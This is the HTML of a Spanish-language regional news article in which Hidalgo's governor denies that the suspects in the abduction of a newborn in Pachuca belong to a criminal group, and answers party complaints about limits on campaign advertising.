					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-180x180.png" /><meta name="msapplication-TileImage" content="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-270x270.png" /><link rel="canonical" href="https://revistaacropolis.com/index.php/descarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo/politica/"/><meta name="description" content="El gobernador Julio Menchaca Salazar afirmó que las dos personas involucradas en el rapto de un bebé en el fraccionamiento Renacimiento, en Pachuca, no pertenecen a un grupo delictivo y aseguró que la coordinación con las autoridades de Estado de México y las investigaciones continuan para que el he"/><meta property="og:locale" content="es_ES"/><meta property="og:site_name" content="ACRÓPOLIS"/><meta property="og:title" content="Descarta Menchaca vínculo de presuntos responsable de robo de recién nacido en Pachuca con grupo delictivo"/><meta property="og:url" content="https://revistaacropolis.com/index.php/descarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo/politica/"/><meta property="og:type" content="article"/><meta property="og:image" content="https://revistaacropolis.com/wp-content/uploads/2024/01/1AF81C7C-6E4F-44BA-AB5F-94B212A495D4.png"/><meta property="og:description" content="El gobernador Julio Menchaca Salazar afirmó que las dos personas involucradas en el rapto de un bebé en el fraccionamiento Renacimiento, en Pachuca, no pertenecen a un grupo delictivo y aseguró que la coordinación con las autoridades de Estado de México y las investigaciones continuan para que el he"/><meta name="twitter:title" content="Descarta Menchaca vínculo de presuntos responsable de robo de recién nacido en Pachuca con grupo delictivo"/><meta name="twitter:url" content="https://revistaacropolis.com/index.php/descarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo/politica/"/><meta name="twitter:description" content="El gobernador Julio Menchaca Salazar afirmó que las dos personas involucradas en el rapto de un bebé en el fraccionamiento Renacimiento, en Pachuca, no pertenecen a un grupo delictivo y aseguró que la coordinación con las autoridades de Estado de México y las investigaciones continuan para que el he"/><meta name="twitter:image" content="https://revistaacropolis.com/wp-content/uploads/2024/01/1AF81C7C-6E4F-44BA-AB5F-94B212A495D4.png"/><meta name="twitter:card" content="summary_large_image"/><meta itemprop="name" content="Descarta Menchaca vínculo de presuntos responsable de robo de recién nacido en Pachuca con grupo delictivo"/><meta itemprop="description" content="El gobernador Julio Menchaca Salazar afirmó que las dos personas involucradas en el rapto de un bebé en el fraccionamiento Renacimiento, en Pachuca, no pertenecen a un grupo delictivo y aseguró que la coordinación con las autoridades de Estado de México y las investigaciones continuan para que el he"/><meta itemprop="image" content="https://revistaacropolis.com/wp-content/uploads/2024/01/1AF81C7C-6E4F-44BA-AB5F-94B212A495D4.png"/>
<style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-ME743202GN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-ME743202GN')</script> </head><body class="post-template-default single single-post postid-12247 single-format-standard theme-body sfsi_actvite_theme_silver group-blog header-image elementor-default elementor-kit-15460"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="wp-custom-header" class="wp-custom-header"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" data-src="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp" width="2560" height="640" alt="" data-srcset="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp 2560w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-300x75.webp 300w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1024x256.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-768x192.webp 768w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1536x384.webp 1536w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-2048x512.webp 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" decoding="async" /></div><header id="masthead" class="site-header"><nav class="navbar navbar-expand-lg d-block"><div class="navbar-head" ><div class="container"><div class="row navbar-head-row align-items-center"><div class="col-lg-4"><div class="site-branding navbar-brand"><h2 class="site-title"><a href="https://revistaacropolis.com/" rel="home">ACRÓPOLIS</a></h2><p class="site-description">Hidalgo desde las Alturas</p></div></div></div></div></div><div class="navigation-bar" id="sticky-navigation-bar"><div class="navigation-bar-top"><div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Alternar navegación"></button>
<span class="search-toggle"></span></div><div class="search-bar"><div class="container"><div class="search-block off"><form action="https://revistaacropolis.com/" method="get" class="search-form">
<label class="assistive-text"> Buscar </label><div class="input-group">
<input type="search" value="" placeholder="Buscar" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Buscar</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation" class="main-navigation nav-uppercase" role="navigation"></div></div><div class="nav-search">
<span class="search-toggle"></span></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://revistaacropolis.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://revistaacropolis.com/index.php/categorias/politica/" itemprop="item"><span itemprop="name">POLÍTICA</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Descarta Menchaca vínculo de presuntos responsable de robo de recién nacido en Pachuca con grupo delictivo</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content" class="site-content "><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="col-lg-8 content-area"><main id="main" class="site-main"><div class="post-12247 post type-post status-publish format-standard has-post-thumbnail hentry category-politica"><figure class="post-featured-image page-single-img-wrap"><div class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2024/01/1AF81C7C-6E4F-44BA-AB5F-94B212A495D4.png');"></div></figure><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div><header class="entry-header"><h1 class="entry-title">Descarta Menchaca vínculo de presuntos responsable de robo de recién nacido en Pachuca con grupo delictivo</h1><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/descarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo/politica/" title="Descarta Menchaca vínculo de presuntos responsable de robo de recién nacido en Pachuca con grupo delictivo">31 de enero de 2024</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/alan-j/">Alan Jiménez</a></div></div></header><div class="entry-content"><p></p><p><strong>El gobernador Julio Menchaca Salazar afirmó que las dos personas involucradas en el rapto de un bebé en el fraccionamiento Renacimiento, en Pachuca, no pertenecen a un grupo delictivo y aseguró que la coordinación con las autoridades de Estado de México y las investigaciones continuan para que el hecho no quede en la impunidad.</strong></p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="479" data-src="https://revistaacropolis.com/wp-content/uploads/2024/01/ba051c65-0bdf-477a-9c92-0b26da682a69-1024x479.jpeg" alt="" class="wp-image-12248" data-srcset="https://revistaacropolis.com/wp-content/uploads/2024/01/ba051c65-0bdf-477a-9c92-0b26da682a69-1024x479.jpeg 1024w, https://revistaacropolis.com/wp-content/uploads/2024/01/ba051c65-0bdf-477a-9c92-0b26da682a69-300x140.jpeg 300w, https://revistaacropolis.com/wp-content/uploads/2024/01/ba051c65-0bdf-477a-9c92-0b26da682a69-768x359.jpeg 768w, https://revistaacropolis.com/wp-content/uploads/2024/01/ba051c65-0bdf-477a-9c92-0b26da682a69-600x281.jpeg 600w, https://revistaacropolis.com/wp-content/uploads/2024/01/ba051c65-0bdf-477a-9c92-0b26da682a69.jpeg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p>Tras la movilización de las corporaciones y la cooperación de entidades vecinas, que culminó con la localización del recién nacido en Valle de Chalco el sábado pasado, el mandatario indicó que lo más importante ya se dio: la localización del bebé.</p><figure class="wp-block-pullquote"><blockquote><p>Imagínense, de tres a días a cinco días, con todo lo vulnerable que es un bebé, ante las inclemencias del tiempo, una caída o cualquier cosa, se certificó que está en buenas condiciones físicas y se le da seguimiento”, manifestó.</p></blockquote></figure><p>Indicó que un elemento para dar con el posible paradero del menor fue que durante la sustracción del infante la presunta responsable, que era su cuidadora, se llevó algunos teléfonos, a través de los cuales se rastrear su ubicación en la zona de Chalco, en el Estado de México.</p><p><strong>Ello también derivó en los cateos a inmuebles, además de la aplicación de filtros por parte de la Secretaría de Seguridad Pública del Estado de México, l</strong>o que provocó el abandonó al bebé en una avenida, destacó el gobernador.</p><p>Para que el caso no quede impune tras el hallazgo de Adbiel de Jesús , dijo, persiste la investigación y las acciones de colaboración con las diversas instancias.</p><p><strong>De acuerdo con las indagatorias de la Procuraduría General de Justicia de Hidalgo y la Secretaría de Seguridad Pública estatal (SSPH),</strong> además de la cuidadora del menor, de nombre Nelly Jaqueline, un policía municipal de Chalco, su pareja, está involucrado.</p><figure class="wp-block-pullquote"><blockquote><p>Sigue adelante esa coordinación con el Estado de México y, sobre todo, porque ya se ubicó qué personas estuvieron involucradas”, aseveró Menchaca Salazar.</p></blockquote></figure><p>Recordó que la mujer, por la que se emitió una alerta roja y amarilla de la Interpol, tiene antecedentes penales.</p><figure class="wp-block-pullquote"><blockquote><p>Hay que tener mucho cuidado a quién contratan, a quién entra a su casa”, recomendó.</p></blockquote></figure><p>Sobre el mensaje dejado el día de los hechos afuera del domicilio presuntamente por parte del grupo delictivo Grupo Sombra, el mandatario lo atribuyó al intento de causar miedo o distracción a los padres del bebé y a las autoridades para que no siguieran a la sustractora.</p><p>“Ese fue un elemento que se utilizó para inhibir que la siguieran, queriendo intimidar, pero bueno, ante la desesperación de los padres y ante la decisión institucional de localizarlo, no causó mella”, agregó.</p><h3 class="wp-block-heading">TRAS QUEJA DE PARTIDOS, AFIRMA QUE RESPETA LA LEY</h3><p><strong>Respecto de la queja que hicieron representantes de los partidos políticos Acción Nacional (PAN) y De la Revolución Democrática (PRD) ante la Junta Local del Instituto Nacional Electoral (INE) en Hidalgo por reducir los espacios para la colocación de propaganda (de siete a tres),</strong> lo que calificaron como la falta de equidad del gobierno de Hidalgo en el proceso electoral, Menchaca Salazar esbozó una ligera sonrisa y aseguró que posee la convicción “de respetar el proceso y la ley”.</p><p>Aunque afirmó tener claro quién ganará en la contienda de este año, dijo ser el primero en generar las condiciones de competencia política en la entidad.</p><figure class="wp-block-pullquote"><blockquote><p>Entiendo la preocupación y la desesperación de quienes están en busca de sus espacios, yo lo que les puedo garantizar es que no hay ningún interés de inhibirlo, por ese medio y por ningún otro”, afirmó.</p></blockquote></figure><p>En tanto, si hay algo que corregir o adecuar, aseguró que se hará, por lo que desestimó las acusaciones.</p><p>Respecto la solicitud de intervención que por la mañana le hizo una familia en Real del Monte, quienes acusa de despojo de bienes al comisario de la Agencia de Seguridad del Estado de Hidalgo (ASEH), Julio César Meléndez Coria, y a su esposa, el morenista afirmó que le va a dar &#8220;el curso correspondiente”.</p><figure class="wp-block-pullquote"><blockquote><p>Yo lo que les puedo garantizar es que ningún cargo púbico, empezando por el gobernador, tiene facultad para violentar el derecho de las personas”, expuso el gobernador, quien dijo que escuchará ambas versiones.</p></blockquote></figure><h3 class="wp-block-heading">DatoAcro</h3><p>&#8211;<strong>El mandatario indicó que en la veda electoral seguirán los recorridos del gobierno y reuniones con comités de obra,</strong> pero no se les dará publicidad para que no se malinterprete como campaña.</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" alt='Alan Jiménez' data-src='https://revistaacropolis.com/wp-content/litespeed/avatar/723409c69d1116a9bb90c8ae56c2fc96.jpg?ver=1768333990' data-srcset='https://revistaacropolis.com/wp-content/litespeed/avatar/9823fc90bc035b9ca5c5eac1ce88b5f8.jpg?ver=1768333990 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://revistaacropolis.com/index.php/author/alan-j/" class="vcard author" rel="author"><span class="fn">Alan Jiménez</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Reportero</p></div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://revistaacropolis.com/index.php/descarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo/politica/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Comparte se te ha gustado</div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Descarta%20Menchaca%20v%C3%ADnculo%20de%20presuntos%20responsable%20de%20robo%20de%20reci%C3%A9n%20nacido%20en%20Pachuca%20con%20grupo%20delictivo https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fdescarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo%2Fpolitica%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fdescarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo%2Fpolitica%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Descarta%20Menchaca%20v%C3%ADnculo%20de%20presuntos%20responsable%20de%20robo%20de%20reci%C3%A9n%20nacido%20en%20Pachuca%20con%20grupo%20delictivo&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fdescarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo%2Fpolitica%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fdescarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo%2Fpolitica%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 